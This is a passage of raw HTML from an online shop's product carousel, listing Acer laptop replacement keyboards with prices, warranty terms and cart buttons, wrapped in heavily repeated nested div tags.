</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="25382" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=25382" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25382" data-product_sku="NEWLKBD921" aria-label="Add to cart: &ldquo;ACER Aspire One 14 Z1401 Laptop Keyboard Black&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/acer-aspire-one-14-z1401-laptop-keyboard-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="25382"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-25377 status-publish first instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="25377">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/acer-aspire-one-cloudbook-14-ao1-431-c7f9-laptop-keyboard-black/" class="product-image-link">
			<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD900-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD900-600x600.png 600w, https://lappiekeyboards.com/wp-content/uploads/2023/02/NEWLKBD900-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="25377" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/acer-aspire-one-cloudbook-14-ao1-431-c7f9-laptop-keyboard-black/">Acer Aspire One Cloudbook 14 AO1-431-C7F9 Laptop Keyboard Black</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,399.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
</strong>Acer Aspire One Cloudbook 14 AO1-431-C7F9 Laptop Keyboard Black</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="25377" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=25377" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25377" data-product_sku="NEWLKBD900" aria-label="Add to cart: &ldquo;Acer Aspire One Cloudbook 14 AO1-431-C7F9 Laptop Keyboard Black&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/acer-aspire-one-cloudbook-14-ao1-431-c7f9-laptop-keyboard-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="25377"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-21297 status-publish last instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="21297">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-nitro-5-an515-an515-51-an515-52-an515-53-red-backlit/" class="product-image-link">
			<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/63ddddc3-c0e9-45c8-96e7-96467e276dff-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/63ddddc3-c0e9-45c8-96e7-96467e276dff-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/63ddddc3-c0e9-45c8-96e7-96467e276dff-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/01/63ddddc3-c0e9-45c8-96e7-96467e276dff-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-nitro-5-an515-an515-51-an515-52-an515-53-red-backlit/">
					<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/5a24d078-dc1e-4e73-b6a1-23163896845c-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/5a24d078-dc1e-4e73-b6a1-23163896845c-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/5a24d078-dc1e-4e73-b6a1-23163896845c-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/01/5a24d078-dc1e-4e73-b6a1-23163896845c-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="21297" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-nitro-5-an515-an515-51-an515-52-an515-53-red-backlit/">LAPTOP KEYBOARD FOR Acer Nitro 5 AN515 AN515-51 AN515-52 AN515-53 RED BACKLIT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,825.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
</strong>Acer Nitro 5 AN515 AN515-51 AN515-52 AN515-53 RED BACKLIT</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="21297" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=21297" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21297" data-product_sku="NEWLKBD187" aria-label="Add to cart: &ldquo;LAPTOP KEYBOARD FOR Acer Nitro 5 AN515 AN515-51 AN515-52 AN515-53 RED BACKLIT&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-nitro-5-an515-an515-51-an515-52-an515-53-red-backlit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21297"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-21156 status-publish first instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="21156">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-52-ph315-53-ph317-53-acer-nitro-5-an515-43-an515-54-an515-55-an517-51-acer-nitro-7-an715-51-black-rgb-backlit/" class="product-image-link">
			<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/86e6c6cf-eb12-4034-a334-f4d2656b001f-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/86e6c6cf-eb12-4034-a334-f4d2656b001f-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/86e6c6cf-eb12-4034-a334-f4d2656b001f-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-52-ph315-53-ph317-53-acer-nitro-5-an515-43-an515-54-an515-55-an517-51-acer-nitro-7-an715-51-black-rgb-backlit/">
					<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/1e0ffbdf-e0f3-46a7-a031-37300e4d67ca-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/1e0ffbdf-e0f3-46a7-a031-37300e4d67ca-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/1e0ffbdf-e0f3-46a7-a031-37300e4d67ca-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/01/1e0ffbdf-e0f3-46a7-a031-37300e4d67ca-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="21156" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-52-ph315-53-ph317-53-acer-nitro-5-an515-43-an515-54-an515-55-an517-51-acer-nitro-7-an715-51-black-rgb-backlit/">LAPTOP KEYBOARD FOR Acer Predator Helios 300 PH315-52 PH315-53 PH317-53.Acer Nitro 5 AN515-43 AN515-54 AN515-55 AN517-51.Acer Nitro 7 AN715-51 BLACK RGB BACKLIT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
</strong>Acer Predator Helios 300 PH315-52 PH315-53 PH317-53.Acer Nitro 5 AN515-43 AN515-54 AN515-55 AN517-51.Acer Nitro 7 AN715-51 BLACK RGB BACKLIT</li>
</ul>
</div>
</div>
</div>
</div>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="21156" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=21156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21156" data-product_sku="NEWLKBD131" aria-label="Add to cart: &ldquo;LAPTOP KEYBOARD FOR Acer Predator Helios 300 PH315-52 PH315-53 PH317-53.Acer Nitro 5 AN515-43 AN515-54 AN515-55 AN517-51.Acer Nitro 7 AN715-51 BLACK RGB BACKLIT&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-52-ph315-53-ph317-53-acer-nitro-5-an515-43-an515-54-an515-55-an517-51-acer-nitro-7-an715-51-black-rgb-backlit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21156"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-21018 status-publish last instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="21018">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-52-ph315-53-ph317-53-acer-nitro-5-an515-43-an515-54-an515-55-an517-51-acer-nitro-7-an715-51-red-color-without-backlit/" class="product-image-link">
			<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/1-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-52-ph315-53-ph317-53-acer-nitro-5-an515-43-an515-54-an515-55-an517-51-acer-nitro-7-an715-51-red-color-without-backlit/">
